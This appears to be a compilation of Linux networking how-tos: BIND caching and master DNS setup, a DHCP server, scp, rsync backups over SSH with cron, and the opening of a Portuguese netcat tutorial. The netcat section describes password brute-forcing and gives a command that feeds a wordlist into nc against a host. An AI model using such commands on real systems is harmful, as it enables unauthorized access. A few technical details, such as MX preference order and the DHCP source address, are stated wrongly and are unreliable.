    From the above dig query you can see it took 42 msec to receive the DNS request. Now test out the caching ability of your nameserver by running dig again on the redhat.com domain:

    dig redhat.com
    .
    .
    ;; Query time: 1 msec
    ;; SERVER: 127.0.0.1#53(127.0.0.1)


    We dropped from 42 msec to 1 msec after the previous DNS query was cached. Caching is working! Let's now put the cache to work by configuring the clients to use the new caching nameserver.
    Client Configuration

    For Linux and Windows clients you may have a couple of options for your resolver configuration depending on your network environment:

    1.

    If you have a router and your client's IP address is assigned via DHCP from the router, then you can use the router to assign the primary nameserver during the DHCP lease requested from the client. Log in to your router and make sure your primary nameserver points to your caching nameserver IP address in the router DHCP settings.


    2.

    For Linux clients, you can set up the resolver in the same procedure as the nameserver by modifying the /etc/resolv.conf file. For Windows clients you will need to set the nameserver IP address in the Control Panel -> Network Connections -> TCP/IP -> Properties -> Use the DNS Server Address option. NOTE: The Windows DNS server option may vary depending on your version.

    Test your new client configuration(s) using dig. You can use the nslookup command for Windows clients. Your DNS requests should have similar response times as we saw earlier when testing the nameserver directly.

    NOTE: If you are running a firewall on the nameserver system, make sure clients have access to port 53. An example iptables rule for the 192.168.15.0/24 subnet would be:
    iptables -A INPUT -s 192.168.15.0/24 -p udp --dport 53 -j ACCEPT
    service iptables save


    Summary

    Your new caching nameserver offers a performance improvement with a minimal amount of set up effort. Clients can now ask the caching nameserver for DNS information, and it only needs to ask the upstream ISP nameserver for cache misses. In the next issue we will setup a master nameserver that is responsible for the authoritative information for our internal client hostnames. An authoritative nameserver also caches by default but additionally allows managing both static and DHCP clients using personalized hostnames set up in zone files. In the meantime, enjoy your new caching nameserver and be thinking about a creative domain and hostname theme for your future authoritative nameserver.


    Configure a Linux DNS Server - Part II (Private DNS Server)


    Welcome back
    In the first part of this series on the Domain Name System (DNS), we set up a caching nameserver that allowed our clients to take advantage of faster network operations by caching frequently requested DNS queries. In this article, we will extend our caching nameserver to a master nameserver that is responsible for managing the authoritative information for our internal client hostnames.


    Overview

    As with our caching-only nameserver, we will see that BIND RPMS packaged by Red Hat® Enterprise Linux® and Fedora ease the process of configuring our master nameserver. Adding authoritative responsibility to the caching-only nameserver only requires us to add two more files and modify the existing named.conf file. For the purpose of this article we will assume the following:


    * The BIND 9.x RPMS discussed in Part 1 are installed on the machine that will serve as a nameserver.
    * Our internal network is in the 192.168.15.0/24 subnet. You will need to substitute your subnet if different.
    * The master nameserver will only allow DNS queries from internal clients in the 192.168.15.0/24 subnet.
    * The master nameserver will continue to forward any DNS requests it can't answer to your upstream ISP nameserver(s).
    * We will use the domain hughes.lan as our internal domain name.


    You might notice that we selected a mock top-level domain (sometimes referred as a TLD) named lan. Our internal domain name can be as creative as we wish since the domain is only known inside our home network. The naming convention for a public nameserver is not as relaxed, since we would need to follow certain rules that would allow our nameserver to respond to other nameservers requesting host information from around the world.


    Zones

    Nameservers store information about a domain namespace in files called zone data files. A zone data file contains all the resource records that describe the domain represented in the zone. The resource records further describe all the hosts in the zone. We will need to modify our existing named.conf to reference two zone files for our domain name:

    * Forward zone definitions that map hostnames to IP addresses.
    * Reverse zone definitions that map IP addresses to hostnames.

    Open /var/named/chroot/etc/named.conf and add the following forward and reverse zone file directives:

    # Forward Zone for hughes.lan domain
    zone "hughes.lan" IN {
    type master;
    file "hughes.lan.zone";
    };

    # Reverse Zone for hughes.lan domain
    zone "15.168.192.in-addr.arpa" IN {
    type master;
    file "192.168.15.zone";
    };

    Both the forward and reverse zones contain the type master indicating that our nameserver is the master or primary nameserver for the hughes.lan domain. The file keyword indicates which zone file contains the resource records for the corresponding zone. Note that the reverse zone contains a special domain named in-addr-arpa. DNS uses this special domain to support IP to hostname mappings. Reverse lookups are backwards since the name is read from the leaf to the root (imagine a domain name as a tree structure) so the resultant domain name has the topmost element at the right-hand side. For a home network the reverse lookup zones can be considered optional but we will include them for completeness.

    Included with the BIND RPMs is a root zone nameservers use when a query is unresolvable by any other configured zones. The root zone directive is named ".", has a type of hint and references a file named named.ca that contains a list of 13 root name servers located around the world. We will not directly use the root servers since we are forwarding any unresolvable queries to our ISP nameservers.

    We need to modify the named.conf global options to allow our internal clients to query the nameserver. Modify the existing global options block to the following:

    acl hughes-lan { 192.168.15.0/24; 127.0/8; };
    options {
    directory "/var/named";
    allow-query { hughes-lan; };
    forwarders { xxx.xxx.xxx.xxx; xxx.xxx.xxx.xxx; }; # ISP primary/secondary
    forward-only; # Rely completely on ISP for cache misses
    };

    The acl statement above sets up a range of IP addresses we can reference throughout the named.conf file. The allow-query specifies IP addresses of hosts that can query our nameserver. The forwarders statement tells our nameserver to forward any unresolvable queries to our upstream nameservers. The forward-only statement restricts our nameserver to only rely on our ISP nameservers and not contact other nameservers to find information that our ISP can not provide. It's very rare for a primary and secondary ISP nameserver to be down at the same time but you can comment forward-only if you want your nameserver to try the root nameservers when the upstream ISP nameservers cannot resolve a hostname.


    Zone files

    We are now ready to start defining our hostname mappings in the zone files we referenced in the named.conf configuration. Zone files need to be placed in the /var/named/chroot/var/named directory, have 644 permissions with an owner and group of named:

    $ cd /var/named/chroot/var/named
    $ touch hughes.lan.zone
    $ chown named:named hughes.lan.zone
    $ chmod 644 hughes.lan.zone

    Let's take a look at an example zone file for the hughes.lan forward zone and then dive into the various parts:

    $TTL 1D

    hughes.lan. IN SOA velma.hughes.lan. foo.bar.tld. (
    200612060 ; serial
    2H ; refresh slaves
    5M ; retry
    1W ; expire
    1M ; Negative TTL
    )

    @ IN NS velma.hughes.lan.

    velma.hughes.lan. IN A 192.168.15.10 ; RHEL server
    fred.hughes.lan. IN A 192.168.15.1 ; router
    scooby.hughes.lan. IN A 192.168.15.2 ; upstairs WAP
    shaggy.hughes.lan. IN A 192.168.15.3 ; downstairs WAP
    scooby-dum.hughes.lan. IN A 192.168.15.4 ; Fedora desktop
    daphne.hughes.lan. IN A 192.168.15.5 ; network printer
    mysterymachine IN A 192.168.15.6 ; mail server
    scrappy IN A 192.168.15.7 ; Windows box
    ; aliases
    www IN CNAME velma.hughes.lan. ; WWW server
    virtual IN CNAME velma ; virtual WWW tests
    mail IN CNAME mysterymachine ; sendmail host

    ; DHCP Clients
    dhcp01.hughes.lan. IN A 192.168.15.100
    dhcp02.hughes.lan. IN A 192.168.15.101
    dhcp03.hughes.lan. IN A 192.168.15.102
    dhcp04.hughes.lan. IN A 192.168.15.103
    dhcp05.hughes.lan. IN A 192.168.15.104

    @ IN MX 10 mail.hughes.lan.

    The very first line in the hughes.lan.zone contains the TTL (Time To Live) value and is set to one day. TTL is used by nameservers to know how long to cache nameserver responses. This value would have more meaning if our nameserver was public and had other external nameservers depending on our domain information. Notice the 'D' in the TTL value stands for Day. Bind also uses 'W' for weeks, 'H' for hours, and 'M' for minutes.

    The first resource record is the SOA (Start Of Authority) Record which indicates that this nameserver is the best authoritative resource for the hughes.lan domain. The IN stands for Internet Class and is optional. The first hostname after the SOA is the name of our master or primary nameserver. The second name, "foo.bar.tld.", is the email address for the person in charge of this zone. Notice the '@' is replaced with a '.' and also ends with a '.'. The third value is the serial number that indicates the current revision, typically in the YYYYMMDD format with a single digit at the end indicating the revision number for that day. The fourth, fifth, sixth, and seventh values can be ignored for the purposes of this article.

    The NS record lists each authoritative nameserver for the current zone. Notice the first '@' character in this line. The '@' character is a short-hand way to reference the domain, hughes.lan, that was referenced in the named.conf configuration file for this zone.

    The next block of A records contains our hostname to address mappings. The CNAME records act as aliases to previously defined A records. Notice how fully qualified domains end with a '.'. If the '.' is omitted then the domain, hughes.lan, is appended to the hostname. In our example the hostname, scrappy, will become scrappy.hughes.lan

    If you want to reference an internal mail server, then add a MX record that specifies a mail exchanger. The MX value "10" in our example indicates the preference value (number between 0 and 65535) for this mail exchanger's priority. Clients try the highest priorty exchanger first.

    The reverse zone file, 192.168.15.zone, is similar to our forward zone but contains PTR records instead of A records:


    $TTL 1D

    @ IN SOA velma.hughes.lan. foo.bar.tld. (
    200612060 ; serial
    2H ; refresh slaves
    5M ; retry
    1W ; expire
    1M ; Negative TTL
    )

    IN NS velma.hughes.lan.
    10 IN PTR velma.hughes.lan.
    1 IN PTR fred.hughes.lan.
    2 IN PTR scooby.hughes.lan.
    3 IN PTR shaggy.hughes.lan.
    4 IN PTR scooby-dum.hughes.lan.
    5 IN PTR daphne.hughes.lan.
    6 IN PTR mysterymachine.hughes.lan.
    7 IN PTR scrappy.hughes.lan.

    100 IN PTR dhcp01.hughes.lan.
    101 IN PTR dhcp02.hughes.lan.
    102 IN PTR dhcp03.hughes.lan.
    103 IN PTR dhcp04.hughes.lan.
    104 IN PTR dhcp05.hughes.lan.


    Testing

    Save your zone files, make sure you have the correct permissions and check the syntax using named-checkzone:

    named-checkzone hughes.lan hughes.lan.zone
    named-checkzone 15.168.192.in-addr.arpa 192.168.15.zone

    Correct any syntax errors reported by named-checkzone.


    Restart the nameserver:

    service named restart

    Browse through the tail of the /var/log/messages file and confirm the domain loaded successfully.


    Make the following DNS queries (substituting your domain):

    dig scooby.hughes.lan
    dig -x 192.168.15.2


    Your output should be similar to the following:

    .
    .
    .

    ;; QUESTION SECTION:
    ;scooby.hughes.lan. IN A

    ;; ANSWER SECTION:
    scooby.hughes.lan. 86400 IN A 192.168.15.2

    ;; AUTHORITY SECTION:
    hughes.lan. 86400 IN NS velma.hughes.lan.

    ;; ADDITIONAL SECTION:
    velma.hughes.lan. 86400 IN A 192.168.15.10
    .
    .
    .

    Continue to test each host you added to the zone file and then enjoy your new master nameserver.


    Conclusion

    The goal of this series of DNS articles was to pick the high-level features DNS can offer to improve the efficiency and management of the home network. In addition to the performance improvement we saw with the caching nameserver, the master nameserver helps manage both static and dynamic clients using human-friendly hostnames instead of IP addresses. For readers interested in learning more about DNS or expanding the nameservers discussed in this series, checkout the following resources:

    * BIND user documenation located in /usr/share/doc/bind-9.x.x
    * DNS and BIND (5th Edition)


    About the author

    Shannon Hughes is a Red Hat Network (RHN) engineer who enjoys using open source software to solve the most demanding software projects. When he is not cranking out code, tweaking servers, or coming up with new RHN projects, you can find him trying to squeeze in yet another plant in the yard/garden with his wife, watching Scooby Doo reruns with his two kids and dog, or incorporating the latest open source projects for his church.

    Copyright © 2006 Red Hat, Inc. All rights reserved.
    Privacy Policy : Terms of Use : Patent promise : Company : Contact
    Log in to Your Account


    Taken From: http://www.redhat.com/magazine/025nov06/features/dns/
    http://www.redhat.com/magazine/026dec06/features/dns/


    A much more complete howto can be found at: http://www.aboutdebian.com/dns.htm

    Configure a Linux DHCP Server

    Configure a DHCP Server


    Introduction

    Normally if you have a cable modem or DSL, you get your home PC's IP address dynamically assigned from your service provider. If you install a home cable/DSL router between your modem and home network, your PC will most likely get its IP address at boot time from the home router instead. You can choose to disable the DHCP server feature on your home router and set up a Linux box as the DHCP server.

    This chapter covers only the configuration of a DHCP server that provides IP addresses. The configuration of a Linux DHCP client that gets its IP address from a DHCP server is covered in Chapter 3, "Linux Networking", on Linux Networking.
    Download and Install the DHCP Package

    Most RedHat and Fedora Linux software products are available in the RPM format. Downloading and installing RPMs aren't hard. If you need a refresher, Chapter 6, "Installing Linux Software", covers how to do this in detail.

    When searching for the file, remember that the DHCP server RPM's filename usually starts with the word dhcp followed by a version number like this: dhcp-3.0.1rc14-1.i386.rpm.

    Debian Note: With Debian / Ubuntu the package name may include a version number. Use the dpkg --list | grep dhcp command to get a list of all your dhcp packages and use the output to infer what the DHCP server package name would be. In this case we can guess that the package name should be dhcp3-server. If you need a DEB package installation refresher you can take a look at Chapter 6, "Installing Linux Software".

    root@u-bigboy:/tmp# dpkg --list | grep dhcp
    ii dhcp3-client 3.0.3-6ubuntu7 DHCP Client
    ii dhcp3-common 3.0.3-6ubuntu7 Files used by all the dhcp3* packages
    root@u-bigboy:/tmp#

    The /etc/dhcpd.conf File

    When DHCP starts, it reads the file /etc/dhcpd.conf. It uses the commands here to configure your network. The standard DHCP RPM package doesn't automatically install a /etc/dhcpd.conf file, but you can find a sample copy of dhcpd.conf in the following directory which you can always use as a guide.

    /usr/share/doc/dhcp-/dhcpd.conf.sample

    You have to copy the sample dhcpd.conf file to the /etc directory and then you'll have to edit it. Here is the command to do the copying for the version 3.0p11 RPM file:

    [root@bigboy tmp]# cp /usr/share/doc/dhcp-3.0pl1/dhcpd.conf.sample /etc/dhcpd.conf

    Debian Note: With Debian / Ubuntu the configuration file name is /etc/dhcp*/dhcpd.conf and has the same syntax as that used by Redhat / Fedora.

    Here is a quick explanation of the dhcpd.conf file: Most importantly, there must be a subnet section for each interface on your Linux box.


    ddns-update-style interim
    ignore client-updates

    subnet 192.168.1.0 netmask 255.255.255.0 {

    # The range of IP addresses the server
    # will issue to DHCP enabled PC clients
    # booting up on the network

    range 192.168.1.201 192.168.1.220;

    # Set the amount of time in seconds that
    # a client may keep the IP address

    default-lease-time 86400;
    max-lease-time 86400;

    # Set the default gateway to be used by
    # the PC clients

    option routers 192.168.1.1;
    # Don't forward DHCP requests from this
    # NIC interface to any other NIC
    # interfaces

    option ip-forwarding off;

    # Set the broadcast address and subnet mask
    # to be used by the DHCP clients

    option broadcast-address 192.168.1.255;
    option subnet-mask 255.255.255.0;

    # Set the DNS server to be used by the
    # DHCP clients

    option domain-name-servers 192.168.1.100;

    # Set the NTP server to be used by the
    # DHCP clients

    option nntp-server 192.168.1.100;

    # If you specify a WINS server for your Windows clients,
    # you need to include the following option in the dhcpd.conf file:

    option netbios-name-servers 192.168.1.100;

    # You can also assign specific IP addresses based on the clients'
    # ethernet MAC address as follows (Host's name is "laser-printer":

    host laser-printer {
    hardware ethernet 08:00:2b:4c:59:23;
    fixed-address 192.168.1.222;
    }
    }
    #
    # List an unused interface here
    #
    subnet 192.168.2.0 netmask 255.255.255.0 {
    }

    There are many more options statements you can use to configure DHCP. These include telling the DHCP clients where to go for services such as finger and IRC. Check the dhcp-options man page after you do your install:

    [root@bigboy tmp]# man dhcp-options

    Note: The host statement seen in the sample dhcpd.conf file can be very useful. Some devices such as network printers default to getting their IP addresses using DHCP, but users need to access them by a fixed IP address to print their documents. This statement can be used to always provide specific IP address to DHCP queries from a predefined a NIC MAC address. This can help to reduce systems administration overhead.


    How to Get DHCP Started

    To get DHCP started:

    1) Some older Fedora/RedHat versions of the DHCP server will fail unless there is an existing dhcpd.leases file. Use the command touch /var/lib/dhcp/dhcpd.leases to create the file if it does not exist.

    [root@bigboy tmp]# touch /var/lib/dhcp/dhcpd.leases

    2) Use the chkconfig command to get DHCP configured to start at boot:

    [root@bigboy tmp]# chkconfig dhcpd on

    With Debian / Ubuntu the equivalent command for the dhcp3-server package would be:

    root@u-bigboy:/tmp# sysv-rc-conf dhcp3-server on

    3) Use the service command to instruct the /etc/init.d/dhcpd script to start/stop/restart DHCP after booting

    [root@bigboy tmp]# service dhcpd start
    [root@bigboy tmp]# service dhcpd stop
    [root@bigboy tmp]# service dhcpd restart

    With Debian / Ubuntu the equivalent commands would be:

    root@u-bigboy:/tmp# /etc/init.d/dhcp*-server start
    root@u-bigboy:/tmp# /etc/init.d/dhcp*-server stop
    root@u-bigboy:/tmp# /etc/init.d/dhcp*-server restart

    4) Remember to restart the DHCP process every time you make a change to the conf file for the changes to take effect on the running process. You also can test whether the DHCP process is running with the following command; you should get a response of plain old process ID numbers:

    [root@bigboy tmp]# pgrep dhcpd

    5) Finally, always remember to set your PC to get its IP address via DHCP.


    DHCP Servers with Multiple NICs (Network Interfaces)

    When a DHCP configured PC boots, it requests its IP address from the DHCP server. It does this by sending a standardized DHCP broadcast request packet to the DHCP server with a source IP address of 255.255.255.255.

    If your DHCP server has more than one interface, you have to add a route for this 255.255.255.255 address so that it knows the interface on which to send the reply; if not, it sends it to the default gateway. (In both of the next two examples, we assume that DHCP requests will be coming in on interface eth0).

    Note: More information on adding Linux routes and routing may be found in Chapter 3, "Linux Networking".

    Note: You can't run your DHCP sever on multiple interfaces because you can only have one route to network 255.255.255.255. If you try to do it, you'll discover that DHCP serving working on only one interface.


    Temporary Solution

    You can temporarily add a route to 255.255.255.255 using the route add command as seen below.

    [root@bigboy tmp]# route add -host 255.255.255.255 dev eth0

    If you want this routing state to be maintained after a reboot, then use the permanent solution that's discussed next.


    Permanent Solution

    The new Fedora Linux method of adding static routes doesn't seem to support sending traffic out an interface that's not destined for a specific gateway IP address. The DHCP packet destined for address 255.255.255.255 isn't intended to be relayed to a gateway, but it should be sent using the MAC address of the DHCP client in the Ethernet frame.

    You have one of two choices. Add the route add command to your /etc/rc.local script, or add an entry like this to your /etc/sysconfig/static-routes file.

    #
    # File /etc/sysconfig/static-routes
    #
    eth0 host 255.255.255.255

    Note: The /etc/sysconfig/static-routes file is a deprecated feature and Fedora support for it will eventually be removed.

    Now that you have configured your server, it's time to take a look at the DHCP clients.


    Configuring Linux Clients to Use DHCP

    A Linux NIC interface can be configured to obtain its IP address using DHCP with the examples outlined in , "Linux Networking". Please refer to this chapter if you need a quick refresher on how to configure a Linux DHCP client.


    Configuring Windows Clients to Use DHCP

    Fortunately Windows defaults to using DHCP for all its NIC cards so you don't have to worry about doing any reconfiguration.
    Using a Single DHCP Server to Serve Multiple Networks

    As stated before, DHCP clients send their requests for IP addresses to a broadcast address which is limited to the local LAN. This would imply that a DHCP server is required on each subnet. Not so. It is possible to configure routers to forward DHCP requests to a DHCP server many hops away. This is done by inserting the IP address of the router's interface on the DHCP client's network into the forwarded packet. To the DHCP server, the non-blank router IP address field takes precedence over the broadcast address and it uses this value to provide a DHCP address that is meaningful to the client. The DHCP server replies with a broadcast packet, and the router, which has kept track of the initial forwarded request, forwards it back towards the client. You can configure this feature on Cisco devices by using the ip helper-address command on all the interfaces on which DHCP clients reside. Here is a configuration sample that points to a DHCP server with the IP address 192.168.36.25:

    interface FastEthernet 2/1
    ip address 192.168.1.30 255.255.255.0
    ip helper-address 192.168.36.25


    Simple DHCP Troubleshooting

    The most common problems with DHCP usually aren't related to the server; after the server is configured correctly there is no need to change any settings and it therefore runs reliably. The problems usually occur at the DHCP client's end for a variety of reasons. The following sections present simple troubleshooting steps that you can go through to ensure that DHCP is working correctly on your network.


    DHCP Clients Obtaining 169.254.0.0 Addresses

    Whenever Microsoft DHCP clients are unable to contact their DHCP server they default to selecting their own IP address from the 169.254.0.0 network until the DHCP server becomes available again. This is frequently referred to as Automatic Private IP Addressing (APIPA). Here are some steps you can go through to resolve the problem:

    * Ensure that your DHCP server is configured correctly and use the pgrep command discussed earlier to make sure the DHCP process is running. Pay special attention to your 255.255.255.255 route, especially if your DHCP server has multiple interfaces.
    * Give your DHCP client a static IP address from the same range that the DHCP server is supposed to provide. See whether you can ping the DHCP server. If you cannot, double-check your cabling and your NIC cards.
    * DHCP uses the BOOTP protocol for its communication between the client and server. Make sure there are no firewalls blocking this traffic. DHCP servers expect requests on UDP port 67 and the DHCP clients expect responses on UDP port 68.


    Conclusion

    In most home-based networks, a DHCP server isn't necessary because the DSL router / firewall usually has DHCP capabilities, but it is an interesting project to try. Just remember to make sure that the range of IP addresses issued by all DHCP servers on a network doesn't overlap because it could possibly cause unexpected errors. You might want to disable the router/firewall's DHCP server capabilities to experiment with your new Linux server.

    A DHCP server may be invaluable in an office environment where the time and cost of getting a network engineer to get the work done may make it simpler for Linux systems administrators to do it by themselves.

    Creating a Linux DHCP server is straightforward and touches all the major themes in the previous chapters. Now it's time to try something harder, but before we do, we'll do a quick refresher on how to create the Linux users who'll be using many of the applications outlined in the rest of the book.


    Taken From: "http://www.linuxhomenetworking.com/wiki/index.php/Quick_HOWTO_:_Ch08_:_Configuring_the_DHCP_Server"

    Scp - Secure File Transfer (using ssh) Between UNIX Machines

    Scp - Secure File Transfer (using ssh) between UNIX machines

    Introduction and setup

    Scp is a utility which allows files to be copied between machines. Scp is an updated version of an older utility named Rcp. It works the same, except that information (including the password used to log in) is encrypted. Also, if you have set up your .shosts file to allow you to ssh between machines without using a password as described in help on setting up your .shosts file, you will be able to scp files between machines without entering your password.
    Usage of the Scp Command


    The general form of the command is:

    $ scp source-specification destination-specification

    where source-specification indicates which file or directory is to be copied, and destination-specification indicates where the copied material is to be placed.

    Either the source or the destination may be on the remote machine; i.e., you may copy files or directories into the account on the remote system OR copy them from the account on the remote system into the account you are logged into.


    Example:

    $ scp myfile xyz@sdcc7:myfile


    To copy a directory, use the -r (recursive) option. Example:

    $ scp -r mydir xyz@sdcc7:mydir


    File Specification Formats

    The format for the remote specification (source or destination) is:

    user@machine:filename

    where filename is the name (path) of the file or directory relative to the home (login) directory on the remote system.


    The format for file specification on the local system is just:

    filename


    where fname is the name (path) relative to the current working directory on that system.
    How scp is similar to cp

    Just like the cp command, scp will overwrite an existing destination file. In addition, if the destination is an existing directory, the copied material will be placed beneath the directory.
    Examples of remote file copies

    1. While logged into xyz on sdcc7, copy file "letter" into file "application" in remote account abc on sdcc3:

    $ scp letter abc@sdcc3:application


    2. While logged into abc on sdcc3, copy file "foo" from remote account xyz on sdcc7 into filename "bar" in abc:

    $ scp xyz@sdcc7:foo bar


    3. While logged into account xyz on sdcc7, copy file "garfield" from subdirectory "comix" into filename "fatcat" in subdirectory "stuff" in remote account abc on sdcc3:

    $ scp comix/garfield abc@sdcc3:stuff/fatcat


    4. While logged into account abc on sdcc3, copy file "garfield" from subdirectory "comix" of account xyz on sdcc7 into subdirectory "stuff" with the same name "garfield":

    $ scp xyz@sdcc7:comix/garfield stuff


    5. While logged into account abc on sdcc3 , copy subdirectory "Section" into a new subdirectory called "Section" in existing subdirectory "Chapter" in account xyz on sdcc7:

    $ scp -r Section xyz@sdcc7:Chapter


    6. From account abc on sdcc3, copy entire account to ir123 on iacs5. This needs to be done from the parent directory of the account to be moved.

    $ cd
    $ cd ..
    $ scp -r abc ir123@iacs5:abc


    For more information about the scp (secure copy) command, check the on-line manual page for scp:

    $ man scp

    Backups With Rsync Using SSH and Cron

    Sincronize Folders With Rsync Using SSH and Cron

    Looking for how to set up RSync over SSH so that you can run it in a cron job, or without entering a password?

    It's actually very simple. Just follow these few steps:


    Step 1
    As the user you are going to be running rsync as, and on the machine you will be running rsync on, type:

      # ssh-keygen -t rsa

    Follow the prompts and use the defaults for the filenames it gives you. Don't enter in a passphrase, otherwise you will still be prompted for a password when trying to connect.

    You should then have two new files in path_to_user_home/.ssh, id_rsa and id_rsa.pub.


    Step 2
    Open path_to_user_home/.ssh/id_rsa.pub and copy the text to the end of path_to_user_home/.ssh/authorized_keys file on the host you will be connecting to as the user you will be logging in as.

    ex:in bash you can do it like this:
    cat id_dsa.pub &gt;&gt; .ssh/authorized_keys

    Note: if /.ssh/ or authorized_keys dont exist create them, this hapened to me in cygwin,
    where i had to create .ssh/ and inside it i created the authorized_keys


    Step 3
    Now try it out. Try ssh'ing from the host you created the id_rsa* files on to the one you added a text to the end of the authorized_keys file. You won't be prompted for a password any more.


    Step 4
    Now you can use, cron (see Configuring a Cron Task below) to schedule rsync tasks using ssh, because you don't need to prompt the password


    Configuring a Cron Task

    The main configuration file for cron, /etc/crontab, contains the following lines:

    SHELL=/bin/bash
    PATH=/sbin:/bin:/usr/sbin:/usr/bin
    MAILTO=root
    HOME=/


    # run-parts
    01 * * * * root run-parts /etc/cron.hourly
    02 4 * * * root run-parts /etc/cron.daily
    22 4 * * 0 root run-parts /etc/cron.weekly
    42 4 1 * * root run-parts /etc/cron.monthly

    The first four lines are variables used to configure the environment in which the cron tasks are run. The value of the SHELL variable tells the system which shell environment to use (in this example the bash shell), and the PATH variable defines the path used to execute commands. The output of the cron tasks are emailed to the username defined with the MAILTO variable. If the MAILTO variable is defined as an empty string (MAILTO=""), email will not be sent. The HOME variable can be used to set the home directory to use when executing commands or scripts.

    Each line in the /etc/crontab file has the format:

        *minute   *hour    *day    *month    *dayofweek   *command


    minute — any integer from 0 to 59
    hour — any integer from 0 to 23
    day — any integer from 1 to 31 (must be a valid day if a month is specified)
    month — any integer from 1 to 12 (or the short name of the month such as jan, feb, and so on)
    dayofweek — any integer from 0 to 7 where 0 or 7 represents Sunday (or the short name of the week such as sun, mon, and so on)
    command — the command to execute. The command can either be a command such as ls /proc &gt;&gt; /tmp/proc or the commandcustom script that you wrote.

    For any of the above values, an asterisk (*) can be used to specify all valid values. For example, an asterisk for the month value means execute the command every month within the constraints of the other values.

    A hyphen (-) between integers specifies a range of integers. For example, 1-4 means the integers 1, 2, 3, and 4.

    A list of values separated by commas (,) specifies a list. For example, 3, 4, 6, 8 indicates those four specific integers.

    The forward slash (/) can be used to specify step values. The value of an integer can be skipped within a range by following the range with /. For example, 0-59/2 can be used to define every other minute in the minute field. Step values can also be used with an asterisk. For instance, the value */3 can be used in the month field to run the task every third month.

    Any lines that begin with a hash mark (#) are comments and are not processed.


    crontab
    ---------------------------------------------------------------

    SHELL=/bin/bash
    PATH=/sbin:/bin:/usr/sbin:/usr/bin
    MAILTO=root
    HOME=/

    # run custom script the first day of every month at 4:10AM
    10 4 1 * * /


    your_scripts_dir


    /backup.sh


    # run-parts
    01 * * * * root run-parts /etc/cron.hourly
    31 * * * * root run-parts /etc/cron.hourly
    02 4 * * * root run-parts /etc/cron.daily
    22 4 * * 0 root run-parts /etc/cron.weekly
    42 4 1 * * root run-parts /etc/cron.monthly


    backup.sh
    ---------------------------------------------------------------

    echo "+================================+"  >> /root/.rsync.log
    echo "Syncrhonization Attempt Started At:" >> /root/.rsync.log
    date >> /your_log_dir/.rsync.log

    rsync --delete -avz "/source_dir/"  -e ssh username@remote_machine_ip_or_dns_name:/destination_dir

    echo "---------------------------------" >> /root/.rsync.log
    echo "
    Syncrhonization Attempt Ended At" >> /root/.rsync.log


    date >> /root/.rsync.log


    As you can see from the /etc/crontab file, it uses the run-parts script to execute the scripts in the /etc/cron.hourly, /etc/cron.daily, /etc/cron.weekly, and /etc/cron.monthly files on an hourly, daily, weekly, or monthly basis respectively. The files in these directory should be shell scripts.

    If a cron tasks needs to be executed on a schedule other than hourly, daily, weekly, or monthly, it can be added to the /etc/cron.d directory. All files in this directory use the same syntax as /etc/crontab.

    The cron daemon checks the etc/crontab file, the etc/cron.d/ directory, and the /var/spool/cron directory every minute for any changes. If any changes are found, they are loaded into memory. Thus, the daemon does not need to be restarted if a crontab file is changed.

    Users other than root can configure cron tasks by using the crontab utility. All user-defined crontabs are stored in the /var/spool/cron directory and are executed using the usernames of the users that created them. To create a crontab as a user, login as that user and type the command crontab -e to edit the user's crontab using the editor specified by the VISUAL or EDITOR environment variable. The file uses the same format as /etc/crontab. When the changes to the crontab are saved, the crontab is stored according to username and written to the file /var/spool/cron/username.
    Starting and Stopping the Service

    To start the cron service, use the command /sbin/service crond start. To stop the service, use the command /sbin/service


    Netcat - O Canivete Suíco do TCP/IP (in Portuguese/BR)

    Autor: tom bishop
    Data: 16/03/2005

    Introduzindo-lhes

    O netcat é um programa para consultoria de redes muito conhecido, isso deve-se ao fato de ele ser um programa muito versátil, podendo desde ser um simples telnet até uma ferramenta de brute-force. A seguir explicaremos como obtê-lo e nas páginas seguintes, seu funcionamento e como que ele faz isso.


    Obtendo o canivete-suíço

    A maioria das distribuições Linux já vem com o netcat instalado, outras vem com ele pré-instalado. Caso sua distribuição ainda não tenha o netcat, você pode obtê-lo em www.securityfocus.com e www.packetstormsecurity.net.

    Para chamar o programa, basta o simples comando:

    $ nc

    Grupos de discussão sobre o Netcat estão em securityfocus.com e no Yahoo! (pelo menos são os que eu participo).

    Na página seguinte, veremos a teoria, ou seja como ele funciona.


    Como o Netcat funciona

    A princípio o Netcat foi lançado para ser um telnet aprimorado. Até então a única utilidade que ele teria seria se conectar a um host. E eu te garanto, até hoje a única coisa que ele faz é isso mesmo, se conectar a um host. Mas aí você me pergunta: "Mas no começo do artigo você disse que ele poderia servir para escanear hosts e fazer brute-forces?"

    Para responder à essa pergunta, vamos voltar ao nosso eletrizante episódio sobre o como o Netcat nasceu. Como já dito, ele nasceu para se conectar à hosts, nisso, consultores do mundo inteiro alertaram para a AtStake (fundação que mantinha o Netcat) que opções como listen, redirecionamento de dados e criação de logs poderiam ser incluídas no programa, de forma a não alterar sua principal funcionalidade, a conexão.

    Agora, eu faço uma pergunta: "Como que é realizado o brute-force?"

    O brute-force é o método de tentativa de obtenção de senhas utilizado quando um cliente se conecta a um host e tenta se logar, utilizando uma seqüência de senhas que estão em um arquivo. Ou seja, se eu pegar o Netcat, que nada mais é do que um telnet aprimorado, eu posso me CONECTAR ao host e com uma linha de comando, posso completar o comando com a comparação para obtenção das senhas. Como veremos mais adiante o comando ficaria assim:

    $ nc -vv 79 < /home/tzbishop/wordlist.txt > /home/tzbishop/lognc.txt

    Da mesma forma, para escanear um host, basta mandar o Netcat se conectar a todas as portas do computador analisado, assim primeiro ele se certificará de quais as portas abertas que ele pode estabelecer contato.

    Respondida a nossa perguntinha do começo da página.

    Veja a seguir a sintaxe de utilização do Netcat...


    Utilizando o Netcat

    Esta parte será prática, mas sempre utilizando os conceitos já aprendidos anteriormente.

    O Netcat é chamado com o comando "nc", você pode tanto dar as sintaxes depois do nc, quanto na linha "CMD LINE" que aparece após o comando "nc" simples.

    Para listar as sintaxes disponíveis no Netcat, digite:

    $ nc -h

    Agora vamos traduzir as sintaxes para o português para o melhor compreendimento de todos:

    * -l = coloca uma porta em estado de listenning (escuta);
    * -p = define uma porta;
    * -v = ativa o recebimento de eco;
    * -vv = ativa o recebimento de eco. Mostra mais detalhes que -v;
    * -u = utiliza o protocolo UDP ao invés de TCP;
    * -t = para se conectar a TELNET;
    * -o = gera um log em formato hexadecimal;
    * -w = determina um tempo máximo para aguardar uma reposta;
    * -e = redireciona arquivos;
    * -n = recebe e faz conexões apenas em formato numérico (IP);


    É mais do que óbvio que comandos e sintaxes do Linux podem ser misturadas, assim como a utilização de pipes( | ), <, > e >>.

    Veremos agora, a versatilidade e utilização dos comandos em ação:


    1) Conectando-se a um host

